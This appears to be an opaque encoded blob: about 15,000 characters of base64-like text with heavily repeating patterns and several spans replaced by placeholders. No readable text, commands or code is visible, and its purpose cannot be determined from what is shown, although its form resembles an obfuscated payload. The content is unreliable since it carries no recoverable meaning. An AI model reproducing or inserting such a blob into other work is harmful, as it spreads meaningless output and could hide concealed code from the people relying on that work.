TpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJDpjJvpjZPpjZfpjJvpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbLpjJTpjJXpjYfpjZXpjZrpjJTpjJ3pjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjYDpjYDpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjIHpjJvpjZrpjZ3pjZDpjY/pjZnpjJvpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjYHpjZ3pjZnpjJTpja3pjJXpjIfpjZ3pjaXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbPpjJTpjJXpjYfpjZ3pjYXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjazpjJTpjJXpjYfpjZ3pjInpjIHpjbjpjZ3pjYjpjZnpjafpjJvpjZLpjZPpjYvpjJvpjaHpjJTpjJXpjIfpjZ3pjZnpjJTpja3pjJXpjIfpjZXpjZrpjJTpjZ3pjI3pjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjI3pjJXpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja3pjJTpjJXpjYfpjZ3pjaXpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZfpjZ7pjZnpjY7pjY7pjYXpjYDpjZ7pjZDpjZ3pjYbpjZnpjY7pjYDpjZ/pjZPpjZHpjYzpjZ3pjZDpjYDpjZnpjZDpjZ3pjZXpjZLpjZnpjYDpjZrpjZnpjZLpjZLpjZnpjZ/pjYDpjZTpjZXpjYzpjYjpjZPpjYzpjYDpjZXpjZnpjZHpjZPpjZ7pjZXpjZDpjZnpjYDpjZXpjYzpjJTpjZTpjZPpjZLpjZnpjYDpjZPpjZjpjJXpjYDpjZXpjYzpjZ3pjZjpjYDpjZXpjY7pjZXpjY/pjYDpjZfpjZXpjZLpjZjpjZDpjZnpjYDpjb3pjZLpjZjpjY7pjZPpjZXpjZjpjYDpja/[base64]/pjJXpjIPpjYDpjYzpjZTpjZPpjZLpjZnpjYDpjYzpjJTpjZXpjYTpjZXpjYDpjY7pjZnpjJXpjJPpjYDpjYzpjZDpjYnpjZ/pjZfpjZnpjY7pjYDpjYzpjZPpjZ/pjZfpjZnpjYjpjYDpjYzpjY/pjYzpjYDpjY/pjZnpjY7pjZXpjZnpjY/pjJTpjIjpjYDpjIrpjJXpjIzpjYDpjY/pjYXpjZHpjZ7pjZXpjZ3pjZLpjYDpjYjpjY7pjZnpjZPpjYDpjYnpjYzpjJLpjJTpjZ7pjY7pjZPpjYvpjY/pjZnpjY7pjYDpjZDpjZXpjZLpjZfpjJXpjYDpjYrpjZPpjZjpjZ3pjJvpjJfpjJvpjZrpjZPpjZLpjZnpjYDpjYvpjZ3pjYzpjYDpjYvpjZXpjZLpjZjpjZPpjYvpjY/pjaDpjYTpjI7pjIzpjJTpjZ/pjZnpjYDpjYzpjZTpjZPpjZLpjZnpjJXpjYDpjYTpjZjpjZ3pjYDpjYTpjZXpjZXpjZLpjZPpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/[base64]/pjI3pjIzpjYDpjIrpjInpjIXpjIzpjYDpjI/pjZvpjY/pjZPpjYDpjIjpjYjpjZTpjYzpjYDpjInpjIzpjafpjI3pjJHpjIrpjaHpjZXpjYDpjIvpjIvpjIzpjY/pjYDpjITpjIzpjI7pjY/pjYDpjZ3pjaDpjYTpjI7pjIzpjYvpjZ3pjYDpjZ3pjZ7pjZ3pjZ/pjYDpjZ3pjZ/pjJTpjZnpjY7pjYDpjZPpjZPpjYDpjY/pjJHpjJXpjYDpjZ3pjZXpjJTpjZfpjZPpjYDpjY7pjZLpjJXpjYDpjZ3pjZDpjJTpjZ3pjYrpjYDpjZ/pjZ3pjYDpjZ/pjZPpjJXpjYDpjZ3pjZHpjZPpjZXpjYDpjZ3pjZLpjJTpjZnpjYTpjYDpjZLpjYXpjYDpjYXpjYvpjJXpjYDpjZ3pjYzpjYjpjYnpjYDpjZ3pjY7pjJTpjZ/pjZTpjYDpjZvpjZPpjJXpjYDpjZ3pjY/pjJTpjYjpjZnpjYDpjYnpjY/pjJXpjYDpjZ3pjYjpjYjpjYvpjYDpjZ3pjYnpjJTpjZjpjZXpjYDpjJHpjZHpjYDpjY7pjaDpjYTpjI7pjIzpjYDpjY/pjaDpjYTpjI7pjIzpjJXpjYDpjZ3pjYrpjZ3pjZLpjYDpjZ7pjZnpjJTpjZ/pjZfpjYDpjZDpjZDpjYDpjZLpjY3pjJXpjYDpjZ7pjZXpjJTpjZDpjZ7pjYDpjY7pjZjpjJXpjYDpjZ7pjZDpjJTpjZ3pjZ/pjYDpjZ3pjYbpjJXpjYDpjZ7pjY7pjJTpjZnpjYDpjYrpjJXpjYvpjYDpjZ7pjYnpjZHpjZ7pjYDpjZ7pjYvpjJHpjJTpjZLpjYDpjYnpjJXpjYDpjZ/pjInpjInpjJPpjYDpjZ/pjZ3pjYzpjZXpjYDpjZ/pjZ/pjYvpjZ3pjYDpjZ/pjZjpjZHpjJHpjYDpjZ/pjZnpjZDpjZDpjYDpjZ/pjZTpjYjpjZHpjYDpjZ/pjZDpjZjpjZ/pjYDpjZ/pjZHpjZjpjJHpjYDpjZ/pjZPpjJTpjZHpjYzpjYDpjZLpjZjpjJXpjYDpjZ/pjY7pjZ3pjYvpjYDpjZjpjZ3pjJTpjZXpjYjpjYDpjZDpjZDpjYDpjZLpjZvpjJXpjYDpjZjpjZ7pjYjpjZnpjYDpjZjpjZ/pjJHpjY/pjYDpjZjpjZnpjYrpjZXpjYDpjZjpjZXpjZ/pjZ3pjYDpjZjpjZHpjZPpjZ7pjYDpjZjpjZPpjJTpjZ/pjYDpjYzpjJXpjZPpjYDpjZjpjY/pjJTpjI3pjI7pjYDpjJHpjZjpjJXpjYDpjZnpjZDpjJTpjIjpjIXpjYDpjZ3pjZXpjJXpjYDpjZnpjZHpjJTpjZDpjI7pjYDpjYnpjZDpjJXpjYDpjZnpjY7pjJTpjZXpjZ/pjYDpjZfpjIzpjJXpjYDpjZnpjY/pjZDpjITpjYDpjZnpjYbpjJTpjafpjIjpjJHpjIvpjaHpjIzpjYDpjZPpjY/pjYDpjYvpjZ3pjYDpjYbpjZnpjJXpjYDpjZrpjZnpjYjpjZ/[base64]/pjZXpjYjpjYDpjZTpjZjpjJHpjJTpjZHpjYDpjYzpjYDpjYjpjJXpjYDpjZTpjZnpjZXpjJHpjYDpjZTpjZXpjJTpjYzpjYjpjYDpjYjpjZ3pjJXpjYDpjZTpjYzpjJTpjaDpjYTpjI7pjIzpjZXpjYDpjZXpjYzpjJXpjYDpjZTpjY/pjJHpjZ/pjYDpjZTpjYjpjJTpjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjYDpjaPpjYDpjZ3pjYDpjZvpjYDpjYzpjYDpjY/pjYDpjYjpjJXpjYDpjYjpjYzpjJXpjYDpjZTpjYnpjJTpjZ3pjYvpjYDpjYjpjZ/pjJXpjYDpjZXpjJHpjJTpjI7pjIzpjYDpjZvpjZPpjYDpjZHpjZ3pjJXpjYDpjZXpjI7pjI/pjIzpjYDpjZXpjZ3pjZ/pjJTpjaDpjYTpjI7pjIzpjYDpjJHpjYDpjJPpjJXpjYDpjZXpjZ7pjY7pjZPpjYDpjZXpjZjpjZnpjZ3pjYDpjZXpjZvpjIzpjI3pjYDpjZXpjZfpjZPpjZHpjYDpjZXpjZHpjI3pjZfpjYDpjZXpjZLpjZLpjZPpjYDpjZXpjYzpjZ3pjY3pjYDpjZXpjY7pjZXpjY/pjYDpjZbpjZ3pjJTpjYjpjYDpjYrpjJXpjZ3pjYDpjZbpjZ7pjY7pjZPpjYDpjZbpjZnpjZHpjYnpjYDpjZbpjZXpjZvpjY/pjYDpjZfpjZjpjZjpjZXpjYDpjZfpjZnpjZbpjZXpjYDpjZfpjZvpjYjpjJTpjaDpjYTpjI7pjIzpjYDpjJPpjJXpjYDpjZfpjZDpjZPpjZLpjYDpjZfpjYzpjYjpjaDpjYTpjI7pjIzpjYDpjZfpjYvpjZ/pjJHpjYDpjZfpjYXpjZPpjJTpjZ/[base64]/pjZvpjZ3pjYDpjZHpjInpjIzpjJPpjYDpjZHpjZ3pjJTpjYjpjZnpjYDpjYnpjZXpjYDpjYTpjZPpjJXpjYDpjZHpjZ/pjJTpjIzpjI3pjYDpjI7pjI3pjYDpjZ/pjZ3pjJXpjYDpjZHpjJHpjZ/pjY7pjYDpjZHpjZnpjJTpjY7pjZ/pjYDpjY7pjZXpjJXpjYDpjZHpjZXpjJTpjZPpjITpjYDpjZPpjZ3pjYDpjYjpjY/[base64]/pjaHpjYDpjZLpjI/pjIzpjJTpjIzpjYDpjI7pjJXpjYDpjZLpjInpjIzpjJTpjIzpjYDpjI7pjYDpjInpjJXpjYDpjZLpjIvpjJTpjIzpjJTpjIzpjYDpjI3pjJXpjYDpjI3pjIzpjJXpjYDpjZLpjZnpjJTpjJTpjZ/[base64]/pjYDpjJHpjJTpjafpjI3pjJHpjITpjaHpjYDpjZ/pjJXpjJXpjYDpjYzpjZTpjZXpjZDpjYDpjYzpjZXpjY7pjZnpjYDpjYzpjZDpjJTpjZ3pjYXpjYDpjYnpjZ/pjJXpjYDpjYzpjZLpjJHpjI7pjYDpjYzpjZPpjJTpjZ/pjZfpjYDpjY7pjYjpjYDpjY/pjZnpjJXpjYDpjYzpjY7pjZPpjYTpjYDpjYzpjY/pjZXpjZPpjYDpjYzpjYjpjJHpjZvpjYDpjY3pjZ3pjJHpjZ3pjYDpjY3pjZ/pjJTpjIzpjIvpjYDpjI3pjI7pjYDpjI7pjI3pjYDpjI/pjI7pjYDpjIrpjIzpjYDpjJHpjafpjI7pjJHpjIvpjaHpjYDpjZXpjJHpjJXpjYDpjY3pjYjpjZnpjZfpjYDpjY7pjI/pjITpjIzpjYDpjY7pjIrpjIzpjIzpjYDpjY7pjZ3pjZfpjY/pjYDpjY7pjZXpjZHpjIXpjYDpjY7pjZPpjJTpjYrpjZnpjYDpjYbpjZPpjJXpjYDpjY/pjInpjInpjJPpjYDpjY/pjZ3pjJTpjZvpjZnpjYDpjZHpjZ3pjYDpjZHpjZHpjYDpjZHpjY/pjYDpjZLpjYXpjYDpjYrpjZ3pjJXpjYDpjY/pjZ/pjJTpjIzpjI3pjYDpjZTpjJHpjYDpjZPpjZPpjYDpjYzpjJHpjJXpjYDpjY/pjZjpjZfpjJPpjYDpjY/pjZnpjJTpjZ/pjJTpjJHpjYDpjIzpjYDpjI3pjJXpjYDpjIjpjIvpjYDpjZHpjZ/pjYDpjZLpjZjpjYDpjY7pjZXpjJXpjYDpjY/pjZvpjZTpjJHpjYDpjY/pjZTpjZ3pjY7pjYDpjY/pjZXpjZnpjJTpjJHpjYDpjZHpjJXpjYDpjY/pjZfpjJHpjIzpjYDpjY/pjZDpjJTpjIjpjInpjYDpjZXpjZjpjJXpjYDpjY/pjZHpjJTpjZ3pjZDpjYDpjZ3pjY7pjYDpjZ7pjI/pjYDpjZXpjYjpjYDpjYjpjInpjJXpjYDpjY/pjZPpjJTpjZrpjYjpjYDpjZLpjYXpjJXpjYDpjY/pjYzpjJTpjIzpjI3pjYDpjZTpjJHpjYDpjYrpjJHpjYDpjYrpjaDpjYTpjI7pjIzpjJXpjYDpjY/pjYXpjJTpjIzpjI3pjYDpjZHpjZ7pjJXpjYDpjYjpjI7pjJTpjI3pjITpjYDpjInpjIzpjJXpjYDpjYjpjIrpjJTpjIzpjIzpjYDpjI3pjIzpjYDpjI3pjITpjJXpjYDpjYjpjZ3pjJTpjZvpjYjpjYDpjZDpjZfpjJXpjYDpjYjpjZ/pjZDpjJHpjYDpjYjpjZjpjZvpjJHpjYDpjYjpjZnpjZDpjJTpjZXpjYDpjZHpjJXpjYDpjYjpjZXpjZHpjJHpjYDpjYjpjJHpjZHpjZPpjYDpjYjpjZPpjJTpjYzpjZDpjYDpjY/pjZTpjJXpjYDpjYjpjY/pjJTpjIvpjIzpjYDpjZHpjJHpjYDpjZHpjI/pjYDpjZHpjInpjJXpjYDpjYjpjYTpjJHpjIXpjYDpjYnpjYzpjJTpjJLpjZ7pjYDpjZvpjI3pjYDpjY/pjZXpjJXpjYDpjYnpjYjpjY/pjYjpjYDpjYrpjIjpjIzpjIzpjYDpjYrpjIvpjInpjIzpjYDpjYrpjZnpjY7pjZXpjYDpjYrpjZXpjJTpjY7pjZvpjYDpjYjpjZnpjJXpjYDpjYrpjZfpjJTpjIjpjIzpjYDpjInpjafpjIzpjJHpjI/pjaHpjYDpjJHpjYrpjJXpjYDpjYrpjZHpjIjpjIzpjYDpjYrpjZPpjZjpjZ3pjYDpjYrpjYnpjZDpjZ/pjYDpjYrpjYTpjJTpjInpjI7pjYDpjInpjI/pjYDpjIrpjIzpjYDpjIrpjI3pjYDpjIvpjIzpjYDpjITpjIzpjYDpjITpjI3pjYDpjITpjI/pjYDpjITpjInpjYDpjIXpjITpjJXpjYDpjYvpjI/pjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjJXpjYDpjYvpjZnpjZ7pjZ/pjYDpjYvpjZTpjZXpjYjpjYDpjYvpjZXpjJTpjZvpjaDpjYTpjI7pjIzpjYDpjZLpjZ/pjYDpjZLpjYvpjJXpjYDpjYvpjZHpjZDpjZ7pjYDpjYvpjZPpjZLpjYnpjYDpjYTpjIvpjIzpjIzpjYDpjYXpjZ3pjY/pjJHpjYDpjYXpjZPpjYnpjY7pjYDpjYbpjZnpjYjpjZPpjYDpjYbpjYjpjZnpjJHpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/pjYjpjJvpjaHpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjJvpjY/pjYnpjZ7pjY/pjYjpjY7pjJvpjaHpjJTpjIzpjYTpjIzpjJDpjIzpjYTpjIjpjJXpjJXpjJXpjYfpjazpjIHpjJ3pjJ3pjafpjaHpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja/pjJTpjZ3pjajpjJDpjZ3pjanpjJXpjYfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjanpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYrpjZ3pjY7pjJzpjZ3pjarpjIHpjZjpjafpjJvpjZvpjZnpjYjpjbnpjZDpjZnpjZHpjZnpjZLpjYjpjY/pjb7pjYXpjb/pjZDpjZ3pjY/pjY/[base64]/UjtS91K7UpdS/1IfUotS41L/[base64]/pjIvpjIzpjJXpjJXpjIfpjZ3pjYXpjJTpjZ7pjI/pjJXpjIfpjYHpjYHpjJXpjIfpjZ7pjZjpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ7pjIjpjJTpjJXpjYfpjZDpjZnpjYjpjJzpjZ7pjInpjIHpjIzpjYTpjIjpjITpjIfpjZ/pjZPpjZLpjY/pjYjpjJzpjZ7pjIrpjIHpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjZvpjJTpjJvhurrhurbhuqPhurThur/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/[base64]/[base64]/6Y246YyM6Y2s6Y2f6Y2F6Y2W6Y216Y2x6Y2s6Y2X6Y2R6Y2Y6Y2t6YyN6Y2u6Yyb6YyV6YyQ6Y2e6Y2X6YyB6Y2Q6Y2T6Y2f6Y2d6Y2Q6Y2v6Y2I6Y2T6Y2O6Y2d6Y2b6Y2Z6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2k6Y2N6Y2/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/[base64]/[base64]/pjI7pjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/[base64]/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/[base64]/pjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjIvpjI/pjaDpjYTpjI7pjIzpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjIjpjIvpjb/[base64]/pjI3pjIzpjJLpjIvpjITpjI/pjIrpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjI7pjInpjI3pjI3pjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjInpjInpjb/pjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjITpjI7pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjIrpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjITpjIvpjbDpjIXpjJLpjIzpjIjpjI7pjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjInpjJLpjI7pjIXpjIXpjITpjIjpjb/pjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI7pjIjpjITpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjIzpjI/pjIvpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjb/pjI3pjI3pjJLpjIjpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIzpjI7pjIjpjI7pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIvpjI/pjInpjITpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjbDpjIvpjJLpjIXpjIXpjIvpjIvpjInpjaDpjYTpjI7pjIzpjIvpjJLpjIzpjIjpjIrpjInpjbDpjInpjJLpjI7pjIrpjIzpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjIjpjJLpjIXpjIvpjI7pjI3pjIrpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjInpjIzpjIjpjIrpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjI3pjI7pjIjpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI/pjI/pjInpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjInpjJLpjI/pjIzpjIzpjIvpjbDpjIrpjJLpjIXpjInpjI/pjInpjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjIvpjITpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjJnpjI7pjI/pjInpjInpjInpjInpjInpjInpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI7pjIjpjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjYzpjZPpjY/pjZXpjYjpjZXpjZPpjZLpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZTpjZPpjYrpjZnpjY7pjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZ3pjZ/pjYjpjZXpjYrpjZnpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjZ/pjZ/pjZ/[base64]/pjZnpjZDpjZrpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjI/pjIXpjIrpjI3pjZnpjIzpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjYjpjZnpjYTpjYjpjJHpjZjpjZnpjZ/[base64]/pjYzpjZDpjZ3pjYXpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZrpjZDpjZnpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZbpjYnpjY/pjYjpjZXpjZrpjYXpjJHpjZ/[base64]/pjYnpjY7pjY/[base64]/[base64]/[base64]/pjZ3pjZDpjZ/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjInpjIzpjIXpjJXpjJXpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/[base64]/pjZPpjZDpjYnpjZHpjZLpjY/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/pjYrpjZvpjaDpjYTpjI7pjIzpjYvpjZXpjZjpjYjpjZTpjIHpjaDpjYTpjI7pjI7pjI/[base64]/pjIjpjaDpjYTpjI7pjIzpjI7pjITpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZLpjZPpjZLpjZnpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjYTpjZHpjZDpjZLpjY/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/pjZDpjZXpjYzpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZjpjIHpjaDpjYTpjI7pjI7pjbHpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjb/pjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIz